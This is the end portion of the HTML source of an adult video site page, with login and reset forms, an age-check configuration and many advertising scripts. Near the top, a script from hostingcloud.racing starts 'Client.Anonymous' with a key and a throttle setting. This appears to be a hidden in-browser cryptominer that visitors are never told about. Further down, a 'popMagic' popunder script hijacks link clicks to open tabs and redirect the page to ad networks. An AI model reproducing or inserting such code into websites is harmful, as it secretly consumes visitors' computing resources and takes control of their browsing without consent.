n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/IrqT.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="d53a3125fa" /><input type="hidden" name="_wp_http_referer" value="/blowjobs/evening-with-perfect-girlfreind/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="d53a3125fa" /><input type="hidden" name="_wp_http_referer" value="/blowjobs/evening-with-perfect-girlfreind/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"9298f2b200","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
